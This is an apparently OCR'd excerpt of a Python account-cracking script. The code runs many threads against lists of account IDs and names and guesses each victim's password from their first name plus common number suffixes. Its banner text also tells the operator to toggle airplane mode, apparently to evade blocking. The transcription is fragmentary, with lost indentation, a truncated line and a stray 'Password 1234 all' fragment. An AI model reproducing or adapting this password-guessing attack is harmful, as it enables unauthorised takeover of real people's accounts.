 383 pwpluss.append('no')
384 passwrd()
385 exit()
386 # Method Main
387 def passwrd():
388 os.system('clear')
389 banner()
390 os.system('echo "=================================================
391 print("\x1b[1;37m TOTAL CRACKING ID : "+str(len(id)))
392 print("\x1b[1;37m THE PROCESS HAS STARTED")
393 print("\x1b[1;37m USE FLIGHT (AIRPLANE) MODE BEFORE USE")
394 print(" \x1b[1;37m PRESS CTRL + Z TO STOP")
395 os.system('echo "=================================================
396 with tred(max_workers=18) as pool:
397 for yuzong in id2:
398 idf,nmf = yuzong.split('|')[0],yuzong.split('|')[1].lower()
399 frs = nmf.split(' ')[0]
400 pwv = []
401 if len(frs) == 3 or len(frs) == 4 or len(frs) == 5 or len(frs) == 6 or
len(frs) == 8 or len(frs) == 9 or len(frs) == 10 or len(frs) == 11 or len(frs) =
402 pwv.append(nmf)
403 pwv.append(frs+'123')
404 pwv.append(frs+'111222')
405 pwv.append(frs+'123123')
Password 1234 all
406 pwv.append(frs+'100200')
407 pwv.append(frs+'1000')
408 pwv.append(frs+'112233')
409 pwv.append(frs+'1234')
410 pwv.append(frs+'12345')
411 pwv.append(frs+'123456789')
412 pwv.append(frs+'112233')
413 pwv.append(frs+'4321')
414 pwv.append(frs+'123321')
415 pwv.append(frs+'12341234')
416 pwv.append(frs+'123456')
417 pwv.append(frs+'12345678')
418 pwv.append(frs+'1234567')
419 pwv.append(frs+'12')
420 pwv.append(frs+'1111')
421
422 else:
423 pwv.append(nmf)
424 pwv.append(frs+'123')
425 pwv.append(frs+'111222')
426 pwv.append(frs+'123123')
427 pwv.append(frs+'100200')
428 pwv.append(frs+'1000')
429 pwv.append(frs+'112233')
430 pwv.append(frs+'1234')
431 pwv.append(frs+'12345')
432 pwv.append(frs+'123456789')
433 pwv.append(frs+'112233')
434 pwv.append(frs+'4321')
435 pwv.append(frs+'123321')